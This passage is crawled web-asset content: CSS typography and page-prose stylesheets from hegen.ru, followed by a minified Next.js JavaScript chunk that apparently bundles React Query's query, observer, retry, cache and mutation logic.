+ 0*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-display-02{font-size:2.625rem;font-size:calc(2.625rem + .75*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-display-02{font-size:3.375rem;font-size:calc(3.375rem + .375*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-display-02{font-size:3.75rem;line-height:1.16;font-size:calc(3.75rem + 1*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-display-02{line-height:1.13;font-size:4.75rem}}.cds--type-fluid-display-03{font-size:2.625rem;font-weight:300;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + .75*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-display-03{font-size:3.375rem;line-height:1.18;font-size:calc(3.375rem + .375*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-display-03{font-size:3.75rem;line-height:1.16;letter-spacing:-.64px;font-size:calc(3.75rem + 1*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-display-03{font-size:4.75rem;line-height:1.13;letter-spacing:-.64px;font-size:calc(4.75rem + .5*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-display-03{line-height:1.11;letter-spacing:-.96px;font-size:5.25rem}}.cds--type-fluid-display-04{font-size:2.625rem;font-weight:300;line-height:1.19;letter-spacing:0;font-size:calc(2.625rem + 1.625*(100vw - 20rem)/22)}@media(min-width:42rem){.cds--type-fluid-display-04{font-size:4.25rem;line-height:1.15;font-size:calc(4.25rem + 1.5*(100vw - 42rem)/24)}}@media(min-width:66rem){.cds--type-fluid-display-04{font-size:5.75rem;line-height:1.11;letter-spacing:-.64px;font-size:calc(5.75rem + 1.875*(100vw - 66rem)/16)}}@media(min-width:82rem){.cds--type-fluid-display-04{font-size:7.625rem;line-height:1.07;letter-spacing:-.64px;font-size:calc(7.625rem + 2.125*(100vw - 82rem)/17)}}@media(min-width:99rem){.cds--type-fluid-display-04{line-height:1.05;letter-spacing:-.96px;font-size:9.75rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hegen.ru/_next/static/css/61434eeab94ae9c1.css
body_size: 4054
content:
@keyframes page_shimmer__h8JKl{0%{background-position:-200% 0}to{background-position:200% 0}}@keyframes page_fadeIn__LIFif{0%{opacity:0}to{opacity:1}}@keyframes page_slideUp__8LOXk{0%{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}.page_staticPage__R7_Si{min-height:100vh;background-color:#fff}.page_pageContainer__z1t2J{max-width:1440px;margin:0 auto;padding:3rem 0}.page_pageHeader__p8ZAQ{margin-bottom:3rem;text-align:center}@media(max-width:575px){.page_pageHeader__p8ZAQ{text-align:left}}.page_pageTitle__tDJHx{font-size:2.5rem;font-weight:700;color:#161616;margin-bottom:1.5rem}@media(min-width:768px){.page_pageTitle__tDJHx{font-size:3rem}}@media(max-width:575px){.page_pageTitle__tDJHx{font-size:2rem}}.page_pageMeta__9gWwD{color:#6f6f6f;font-size:.875rem}.page_pageContent__xgHdE{max-width:800px;margin:0 auto}.page_pageContent__xgHdE .page_prose__BHgn5{color:#161616;line-height:1.7}.page_pageContent__xgHdE .page_prose__BHgn5 h1,.page_pageContent__xgHdE .page_prose__BHgn5 h2,.page_pageContent__xgHdE .page_prose__BHgn5 h3,.page_pageContent__xgHdE .page_prose__BHgn5 h4,.page_pageContent__xgHdE .page_prose__BHgn5 h5,.page_pageContent__xgHdE .page_prose__BHgn5 h6{color:#161616;font-weight:600;margin-top:2rem;margin-bottom:1.5rem}.page_pageContent__xgHdE .page_prose__BHgn5 h1:first-child,.page_pageContent__xgHdE .page_prose__BHgn5 h2:first-child,.page_pageContent__xgHdE .page_prose__BHgn5 h3:first-child,.page_pageContent__xgHdE .page_prose__BHgn5 h4:first-child,.page_pageContent__xgHdE .page_prose__BHgn5 h5:first-child,.page_pageContent__xgHdE .page_prose__BHgn5 h6:first-child{margin-top:0}.page_pageContent__xgHdE .page_prose__BHgn5 h1{font-size:2rem}@media(min-width:768px){.page_pageContent__xgHdE .page_prose__BHgn5 h1{font-size:2.5rem}}.page_pageContent__xgHdE .page_prose__BHgn5 h2{font-size:1.75rem}@media(min-width:768px){.page_pageContent__xgHdE .page_prose__BHgn5 h2{font-size:2rem}}.page_pageContent__xgHdE .page_prose__BHgn5 h3{font-size:1.5rem}@media(min-width:768px){.page_pageContent__xgHdE .page_prose__BHgn5 h3{font-size:1.75rem}}.page_pageContent__xgHdE .page_prose__BHgn5 p{margin-bottom:1.5rem;color:#525252}.page_pageContent__xgHdE .page_prose__BHgn5 a{color:#0f62fe;text-decoration:none;transition:color .2s ease-in-out}.page_pageContent__xgHdE .page_prose__BHgn5 a:hover{text-decoration:underline}.page_pageContent__xgHdE .page_prose__BHgn5 ol,.page_pageContent__xgHdE .page_prose__BHgn5 ul{margin-bottom:1.5rem;padding-left:2rem}.page_pageContent__xgHdE .page_prose__BHgn5 ol li,.page_pageContent__xgHdE .page_prose__BHgn5 ul li{margin-bottom:.5rem;color:#525252}.page_pageContent__xgHdE .page_prose__BHgn5 blockquote{border-left:4px solid #0f62fe;padding-left:1.5rem;margin:2rem 0;font-style:italic;color:#6f6f6f}.page_pageContent__xgHdE .page_prose__BHgn5 strong{font-weight:600;color:#161616}.page_pageContent__xgHdE .page_prose__BHgn5 em{font-style:italic}.page_pageContent__xgHdE .page_prose__BHgn5 code{background-color:#f4f4f4;padding:.125rem .5rem;border-radius:3px;font-family:Monaco,Menlo,monospace;font-size:.875em}.page_pageContent__xgHdE .page_prose__BHgn5 pre{background-color:#f4f4f4;padding:1.5rem;overflow-x:auto;margin:2rem 0}.page_pageContent__xgHdE .page_prose__BHgn5 pre code{background-color:rgba(0,0,0,0);padding:0}.page_pageContent__xgHdE .page_prose__BHgn5 table{width:100%;border-collapse:collapse;margin:2rem 0}.page_pageContent__xgHdE .page_prose__BHgn5 table td,.page_pageContent__xgHdE .page_prose__BHgn5 table th{border:1px solid #e0e0e0;padding:1rem;text-align:left}.page_pageContent__xgHdE .page_prose__BHgn5 table th{background-color:#f4f4f4;font-weight:600;color:#161616}.page_pageContent__xgHdE .page_prose__BHgn5 table tr:nth-child(2n){background-color:#fafafa}.page_pageContent__xgHdE .page_prose__BHgn5 img{max-width:100%;height:auto;margin:1.5rem 0}@media(max-width:575px){.page_pageContainer__z1t2J{padding:2rem 0}.page_pageContent__xgHdE .page_prose__BHgn5{font-size:.875rem}.page_pageContent__xgHdE .page_prose__BHgn5 h1{font-size:1.75rem}.page_pageContent__xgHdE .page_prose__BHgn5 h2{font-size:1.5rem}.page_pageContent__xgHdE .page_prose__BHgn5 h3{font-size:1.25rem}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hegen.ru/_next/static/chunks/303-f786653aef2ee170.js
body_size: 95398
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[303],{63:(t,e,r)=>{"use strict";var n=r(7260);r.o(n,"notFound")&&r.d(e,{notFound:function(){return n.notFound}}),r.o(n,"useRouter")&&r.d(e,{useRouter:function(){return n.useRouter}}),r.o(n,"useSearchParams")&&r.d(e,{useSearchParams:function(){return n.useSearchParams}})},1668:(t,e,r)=>{"use strict";r.d(e,{X:()=>a,k:()=>u});var n=r(4049),i=r(4268),s=r(3049),o=r(2162),a=class extends o.k{#t;#e;#r;#n;#i;#s;#o;constructor(t){super(),this.#o=!1,this.#s=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#n=t.client,this.#r=this.#n.getQueryCache(),this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#t=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,r=void 0!==e,n=r?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:r?n??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:r?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#t,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#i?.promise}setOptions(t){this.options={...this.#s,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#r.remove(this)}setData(t,e){let r=(0,n.pl)(this.state.data,t,this.options);return this.#a({data:r,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),r}setState(t,e){this.#a({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#i?.promise;return this.#i?.cancel(t),e?e.then(n.lQ).catch(n.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#t)}isActive(){return this.observers.some(t=>!1!==(0,n.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===n.hT||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStatic(){return this.getObserversCount()>0&&this.observers.some(t=>"static"===(0,n.d2)(t.options.staleTime,this))}isStale(){return this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data||this.state.isInvalidated}isStaleByTime(t=0){return void 0===this.state.data||"static"!==t&&(!!this.state.isInvalidated||!(0,n.j3)(this.state.dataUpdatedAt,t))}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#i?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#i?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#r.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#i&&(this.#o?this.#i.cancel({revert:!0}):this.#i.cancelRetry()),this.scheduleGc()),this.#r.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#a({type:"invalidate"})}async fetch(t,e){if("idle"!==this.state.fetchStatus&&this.#i?.status()!=="rejected"){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#i)return this.#i.continueRetry(),this.#i.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let r=new AbortController,i=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#o=!0,r.signal)})},o=()=>{let t=(0,n.ZM)(this.options,e),r=(()=>{let t={client:this.#n,queryKey:this.queryKey,meta:this.meta};return i(t),t})();return(this.#o=!1,this.options.persister)?this.options.persister(t,r,this):t(r)},a=(()=>{let t={fetchOptions:e,options:this.options,queryKey:this.queryKey,client:this.#n,state:this.state,fetchFn:o};return i(t),t})();this.options.behavior?.onFetch(a,this),this.#e=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==a.fetchOptions?.meta)&&this.#a({type:"fetch",meta:a.fetchOptions?.meta}),this.#i=(0,s.II)({initialPromise:e?.initialPromise,fn:a.fetchFn,abort:r.abort.bind(r),onFail:(t,e)=>{this.#a({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#a({type:"pause"})},onContinue:()=>{this.#a({type:"continue"})},retry:a.options.retry,retryDelay:a.options.retryDelay,networkMode:a.options.networkMode,canRun:()=>!0});try{let t=await this.#i.start();if(void 0===t)throw Error(`${this.queryHash} data is undefined`);return this.setData(t),this.#r.config.onSuccess?.(t,this),this.#r.config.onSettled?.(t,this.state.error,this),t}catch(t){if(t instanceof s.cc){if(t.silent)return this.#i.promise;else if(t.revert){if(this.setState({...this.#e,fetchStatus:"idle"}),void 0===this.state.data)throw t;return this.state.data}}throw this.#a({type:"error",error:t}),this.#r.config.onError?.(t,this),this.#r.config.onSettled?.(this.state.data,t,this),t}finally{this.scheduleGc()}}#a(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...u(e.data,this.options),fetchMeta:t.meta??null};case"success":let r={...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};return this.#e=t.manual?r:void 0,r;case"error":let n=t.error;return{...e,error:n,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:n,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),i.jG.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#r.notify({query:this,type:"updated",action:t})})}};function u(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,s.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},2162:(t,e,r)=>{"use strict";r.d(e,{k:()=>i});var n=r(4049),i=class{#u;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,n.gn)(this.gcTime)&&(this.#u=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(t){this.gcTime=Math.max(this.gcTime||0,t??(n.S$?1/0:3e5))}clearGcTimeout(){this.#u&&(clearTimeout(this.#u),this.#u=void 0)}}},2454:(t,e,r)=>{"use strict";r.d(e,{I:()=>v});var n=r(6195),i=r(4268),s=r(1668),o=r(8445),a=r(3515),u=r(4049),l=class extends o.Q{constructor(t,e){super(),this.options=e,this.#n=t,this.#l=null,this.#h=(0,a.T)(),this.bindMethods(),this.setOptions(e)}#n;#c=void 0;#f=void 0;#d=void 0;#p;#y;#h;#l;#m;#g;#b;#v;#w;#E;#O=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.#c.addObserver(this),h(this.#c,this.options)?this.#R():this.updateResult(),this.#S())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return c(this.#c,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return c(this.#c,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#C(),this.#A(),this.#c.removeObserver(this)}setOptions(t){let e=this.options,r=this.#c;if(this.options=this.#n.defaultQueryOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof(0,u.Eh)(this.options.enabled,this.#c))throw Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#T(),this.#c.setOptions(this.options),e._defaulted&&!(0,u.f8)(this.options,e)&&this.#n.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#c,observer:this});let n=this.hasListeners();n&&f(this.#c,r,this.options,e)&&this.#R(),this.updateResult(),n&&(this.#c!==r||(0,u.Eh)(this.options.enabled,this.#c)!==(0,u.Eh)(e.enabled,this.#c)||(0,u.d2)(this.options.staleTime,this.#c)!==(0,u.d2)(e.staleTime,this.#c))&&this.#x();let i=this.#P();n&&(this.#c!==r||(0,u.Eh)(this.options.enabled,this.#c)!==(0,u.Eh)(e.enabled,this.#c)||i!==this.#E)&&this.#U(i)}getOptimisticResult(t){var e,r;let n=this.#n.getQueryCache().build(this.#n,t),i=this.createResult(n,t);return e=this,r=i,(0,u.f8)(e.getCurrentResult(),r)||(this.#d=i,this.#y=this.options,this.#p=this.#c.state),i}getCurrentResult(){return this.#d}trackResult(t,e){return new Proxy(t,{get:(t,r)=>(this.trackProp(r),e?.(r),"promise"!==r||this.options.experimental_prefetchInRender||"pending"!==this.#h.status||this.#h.reject(Error("experimental_prefetchInRender feature flag is not enabled")),Reflect.get(t,r))})}trackProp(t){this.#O.add(t)}getCurrentQuery(){return this.#c}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){let e=this.#n.defaultQueryOptions(t),r=this.#n.getQueryCache().build(this.#n,e);return r.fetch().then(()=>this.createResult(r,e))}fetch(t){return this.#R({...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#d))}#R(t){this.#T();let e=this.#c.fetch(this.options,t);return t?.throwOnError||(e=e.catch(u.lQ)),e}#x(){this.#C();let t=(0,u.d2)(this.options.staleTime,this.#c);if(u.S$||this.#d.isStale||!(0,u.gn)(t))return;let e=(0,u.j3)(this.#d.dataUpdatedAt,t);this.#v=setTimeout(()=>{this.#d.isStale||this.updateResult()},e+1)}#P(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.#c):this.options.refetchInterval)??!1}#U(t){this.#A(),this.#E=t,!u.S$&&!1!==(0,u.Eh)(this.options.enabled,this.#c)&&(0,u.gn)(this.#E)&&0!==this.#E&&(this.#w=setInterval(()=>{(this.options.refetchIntervalInBackground||n.m.isFocused())&&this.#R()},this.#E))}#S(){this.#x(),this.#U(this.#P())}#C(){this.#v&&(clearTimeout(this.#v),this.#v=void 0)}#A(){this.#w&&(clearInterval(this.#w),this.#w=void 0)}createResult(t,e){let r,n=this.#c,i=this.options,o=this.#d,l=this.#p,c=this.#y,p=t!==n?t.state:this.#f,{state:y}=t,m={...y},g=!1;if(e._optimisticResults){let r=this.hasListeners(),o=!r&&h(t,e),a=r&&f(t,n,e,i);(o||a)&&(m={...m,...(0,s.k)(y.data,t.options)}),"isRestoring"===e._optimisticResults&&(m.fetchStatus="idle")}let{error:b,errorUpdatedAt:v,status:w}=m;r=m.data;let E=!1;if(void 0!==e.placeholderData&&void 0===r&&"pending"===w){let t;o?.isPlaceholderData&&e.placeholderData===c?.placeholderData?(t=o.data,E=!0):t="function"==typeof e.placeholderData?e.placeholderData(this.#b?.state.data,this.#b):e.placeholderData,void 0!==t&&(w="success",r=(0,u.pl)(o?.data,t,e),g=!0)}if(e.select&&void 0!==r&&!E)if(o&&r===l?.data&&e.select===this.#m)r=this.#g;else try{this.#m=e.select,r=e.select(r),r=(0,u.pl)(o?.data,r,e),this.#g=r,this.#l=null}catch(t){this.#l=t}this.#l&&(b=this.#l,r=this.#g,v=Date.now(),w="error");let O="fetching"===m.fetchStatus,R="pending"===w,S="error"===w,C=R&&O,A=void 0!==r,T={status:w,fetchStatus:m.fetchStatus,isPending:R,isSuccess:"success"===w,isError:S,isInitialLoading:C,isLoading:C,data:r,dataUpdatedAt:m.dataUpdatedAt,error:b,errorUpdatedAt:v,failureCount:m.fetchFailureCount,failureReason:m.fetchFailureReason,errorUpdateCount:m.errorUpdateCount,isFetched:m.dataUpdateCount>0||m.errorUpdateCount>0,isFetchedAfterMount:m.dataUpdateCount>p.dataUpdateCount||m.errorUpdateCount>p.errorUpdateCount,isFetching:O,isRefetching:O&&!R,isLoadingError:S&&!A,isPaused:"paused"===m.fetchStatus,isPlaceholderData:g,isRefetchError:S&&A,isStale:d(t,e),refetch:this.refetch,promise:this.#h,isEnabled:!1!==(0,u.Eh)(e.enabled,t)};if(this.options.experimental_prefetchInRender){let e=t=>{"error"===T.status?t.reject(T.error):void 0!==T.data&&t.resolve(T.data)},r=()=>{e(this.#h=T.promise=(0,a.T)())},i=this.#h;switch(i.status){case"pending":t.queryHash===n.queryHash&&e(i);break;case"fulfilled":("error"===T.status||T.data!==i.value)&&r();break;case"rejected":("error"!==T.status||T.error!==i.reason)&&r()}}return T}updateResult(){let t=this.#d,e=this.createResult(this.#c,this.options);if(this.#p=this.#c.state,this.#y=this.options,void 0!==this.#p.data&&(this.#b=this.#c),(0,u.f8)(e,t))return;this.#d=e;let r=()=>{if(!t)return!0;let{notifyOnChangeProps:e}=this.options,r="function"==typeof e?e():e;if("all"===r||!r&&!this.#O.size)return!0;let n=new Set(r??this.#O);return this.options.throwOnError&&n.add("error"),Object.keys(this.#d).some(e=>this.#d[e]!==t[e]&&n.has(e))};this.#j({listeners:r()})}#T(){let t=this.#n.getQueryCache().build(this.#n,this.options);if(t===this.#c)return;let e=this.#c;this.#c=t,this.#f=t.state,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#S()}#j(t){i.jG.batch(()=>{t.listeners&&this.listeners.forEach(t=>{t(this.#d)}),this.#n.getQueryCache().notify({query:this.#c,type:"observerResultsUpdated"})})}};function h(t,e){return!1!==(0,u.Eh)(e.enabled,t)&&void 0===t.state.data&&("error"!==t.state.status||!1!==e.retryOnMount)||void 0!==t.state.data&&c(t,e,e.refetchOnMount)}function c(t,e,r){if(!1!==(0,u.Eh)(e.enabled,t)&&"static"!==(0,u.d2)(e.staleTime,t)){let n="function"==typeof r?r(t):r;return"always"===n||!1!==n&&d(t,e)}return!1}function f(t,e,r,n){return(t!==e||!1===(0,u.Eh)(n.enabled,t))&&(!r.suspense||"error"!==t.state.status)&&d(t,r)}function d(t,e){return!1!==(0,u.Eh)(e.enabled,t)&&t.isStaleByTime((0,u.d2)(e.staleTime,t))}var p=r(2115),y=r(9776);r(5155);var m=p.createContext(function(){let t=!1;return{clearReset:()=>{t=!1},reset:()=>{t=!0},isReset:()=>t}}()),g=p.createContext(!1);g.Provider;var b=(t,e,r)=>e.fetchOptimistic(t).catch(()=>{r.clearReset()});function v(t,e){return function(t,e,r){var n,s,o,a,l;let h=p.useContext(g),c=p.useContext(m),f=(0,y.jE)(r),d=f.defaultQueryOptions(t);if(null==(s=f.getDefaultOptions().queries)||null==(n=s._experimental_beforeQuery)||n.call(s,d),d._optimisticResults=h?"isRestoring":"optimistic",d.suspense){let t=t=>"static"===t?t:Math.max(null!=t?t:1e3,1e3),e=d.staleTime;d.staleTime="function"==typeof e?function(){for(var r=arguments.length,n=Array(r),i=0;i<r;i++)n[i]=arguments[i];return t(e(...n))}:t(e),"number"==typeof d.gcTime&&(d.gcTime=Math.max(d.gcTime,1e3))}(d.suspense||d.throwOnError||d.experimental_prefetchInRender)&&!c.isReset()&&(d.retryOnMount=!1),p.useEffect(()=>{c.clearReset()},[c]);let v=!f.getQueryCache().get(d.queryHash),[w]=p.useState(()=>new e(f,d)),E=w.getOptimisticResult(d),O=!h&&!1!==t.subscribed;if(p.useSyncExternalStore(p.useCallback(t=>{let e=O?w.subscribe(i.jG.batchCalls(t)):u.lQ;return w.updateResult(),e},[w,O]),()=>w.getCurrentResult(),()=>w.getCurrentResult()),p.useEffect(()=>{w.setOptions(d)},[d,w]),(null==d?void 0:d.suspense)&&E.isPending)throw b(d,w,c);if((t=>{let{result:e,errorResetBoundary:r,throwOnError:n,query:i,suspense:s}=t;return e.isError&&!r.isReset()&&!e.isFetching&&i&&(s&&void 0===e.data||(0,u.GU)(n,[e.error,i]))})({result:E,errorResetBoundary:c,throwOnError:d.throwOnError,query:f.getQueryCache().get(d.queryHash),suspense:d.suspense}))throw E.error;if(null==(a=f.getDefaultOptions().queries)||null==(o=a._experimental_afterQuery)||o.call(a,d,E),d.experimental_prefetchInRender&&!u.S$&&E.isLoading&&E.isFetching&&!h){let t=v?b(d,w,c):null==(l=f.getQueryCache().get(d.queryHash))?void 0:l.promise;null==t||t.catch(u.lQ).finally(()=>{w.updateResult()})}return d.notifyOnChangeProps?E:w.trackResult(E)}(t,l,e)}},3049:(t,e,r)=>{"use strict";r.d(e,{II:()=>h,cc:()=>l,v_:()=>u});var n=r(6195),i=r(3122),s=r(3515),o=r(4049);function a(t){return Math.min(1e3*2**t,3e4)}function u(t){return(t??"online")!=="online"||i.t.isOnline()}var l=class extends Error{constructor(t){super("CancelledError"),this.revert=t?.revert,this.silent=t?.silent}};function h(t){let e,r=!1,h=0,c=(0,s.T)(),f=()=>n.m.isFocused()&&("always"===t.networkMode||i.t.isOnline())&&t.canRun(),d=()=>u(t.networkMode)&&t.canRun(),p=t=>{"pending"===c.status&&(e?.(),c.resolve(t))},y=t=>{"pending"===c.status&&(e?.(),c.reject(t))},m=()=>new Promise(r=>{e=t=>{("pending"!==c.status||f())&&r(t)},t.onPause?.()}).then(()=>{e=void 0,"pending"===c.status&&t.onContinue?.()}),g=()=>{let e;if("pending"!==c.status)return;let n=0===h?t.initialPromise:void 0;try{e=n??t.fn()}catch(t){e=Promise.reject(t)}Promise.resolve(e).then(p).catch(e=>{if("pending"!==c.status)return;let n=t.retry??3*!o.S$,i=t.retryDelay??a,s="function"==typeof i?i(h,e):i,u=!0===n||"number"==typeof n&&h<n||"function"==typeof n&&n(h,e);if(r||!u)return void y(e);h++,t.onFail?.(h,e),(0,o.yy)(s).then(()=>f()?void 0:m()).then(()=>{r?y(e):g()})})};return{promise:c,status:()=>c.status,cancel:e=>{"pending"===c.status&&(y(new l(e)),t.abort?.())},continue:()=>(e?.(),c),cancelRetry:()=>{r=!0},continueRetry:()=>{r=!1},canStart:d,start:()=>(d()?g():m().then(g),c)}}},3122:(t,e,r)=>{"use strict";r.d(e,{t:()=>s});var n=r(8445),i=r(4049),s=new class extends n.Q{#F=!0;#B;#I;constructor(){super(),this.#I=t=>{if(!i.S$&&window.addEventListener){let e=()=>t(!0),r=()=>t(!1);return window.addEventListener("online",e,!1),window.addEventListener("offline",r,!1),()=>{window.removeEventListener("online",e),window.removeEventListener("offline",r)}}}}onSubscribe(){this.#B||this.setEventListener(this.#I)}onUnsubscribe(){this.hasListeners()||(this.#B?.(),this.#B=void 0)}setEventListener(t){this.#I=t,this.#B?.(),this.#B=t(this.setOnline.bind(this))}setOnline(t){this.#F!==t&&(this.#F=t,this.listeners.forEach(e=>{e(t)}))}isOnline(){return this.#F}}},3515:(t,e,r)=>{"use strict";function n(){let t,e,r=new Promise((r,n)=>{t=r,e=n});function n(t){Object.assign(r,t),delete r.resolve,delete r.reject}return r.status="pending",r.catch(()=>{}),r.resolve=e=>{n({status:"fulfilled",value:e}),t(e)},r.reject=t=>{n({status:"rejected",reason:t}),e(t)},r}r.d(e,{T:()=>n})},3522:(t,e,r)=>{"use strict";r.d(e,{E:()=>g});var n=r(4049),i=r(1668),s=r(4268),o=r(8445),a=class extends o.Q{constructor(t={}){super(),this.config=t,this.#L=new Map}#L;build(t,e,r){let s=e.queryKey,o=e.queryHash??(0,n.F$)(s,e),a=this.get(o);return a||(a=new i.X({client:t,queryKey:s,queryHash:o,options:t.defaultQueryOptions(e),state:r,defaultOptions:t.getQueryDefaults(s)}),this.add(a)),a}add(t){this.#L.has(t.queryHash)||(this.#L.set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){let e=this.#L.get(t.queryHash);e&&(t.destroy(),e===t&&this.#L.delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){s.jG.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return this.#L.get(t)}getAll(){return[...this.#L.values()]}find(t){let e={exact:!0,...t};return this.getAll().find(t=>(0,n.MK)(e,t))}findAll(t={}){let e=this.getAll();return Object.keys(t).length>0?e.filter(e=>(0,n.MK)(t,e)):e}notify(t){s.jG.batch(()=>{this.listeners.forEach(e=>{e(t)})})}onFocus(){s.jG.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){s.jG.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},u=r(2162),l=r(3049),h=class extends u.k{#q;#k;#i;constructor(t){super(),this.mutationId=t.mutationId,this.#k=t.mutationCache,this.#q=[],this.state=t.state||{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0},this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#q.includes(t)||(this.#q.push(t),this.clearGcTimeout(),this.#k.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#q=this.#q.filter(e=>e!==t),this.scheduleGc(),this.#k.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#q.length||("pending"===this.state.status?this.scheduleGc():this.#k.remove(this))}continue(){return this.#i?.continue()??this.execute(this.state.variables)}async execute(t){let e=()=>{this.#a({type:"continue"})};this.#i=(0,l.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#a({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#a({type:"pause"})},onContinue:e,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#k.canRun(this)});let r="pending"===this.state.status,n=!this.#i.canStart();try{if(r)e();else{this.#a({type:"pending",variables:t,isPaused:n}),await this.#k.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#a({type:"pending",context:e,variables:t,isPaused:n})}let i=await this.#i.start();return await this.#k.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#k.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#a({type:"success",data:i}),i}catch(e){try{throw await this.#k.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#k.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#a({type:"error",error:e})}}finally{this.#k.runNext(this)}}#a(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 